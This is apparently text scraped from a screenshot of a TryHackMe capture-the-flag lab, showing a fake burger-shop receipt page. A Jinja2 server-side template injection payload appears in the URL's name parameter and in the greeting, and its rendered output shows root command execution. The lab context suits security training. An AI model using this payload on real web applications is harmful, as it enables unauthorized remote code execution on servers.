 burg3rbytes.thm/receipt/82739098304716027352341076?name={{request.application.__globals__.__builtins__.__
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Congratulations on Your Purchase!
Dear {{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}},
Thank you for purchasing the 3M item! As a token of our appreciation, please find below your special certificate:
TryHack3M
This certifies that uid=0(root) gid=0(root) groups=0(root) is now the proud owner of the 3M item.
We hope you enjoy your treat.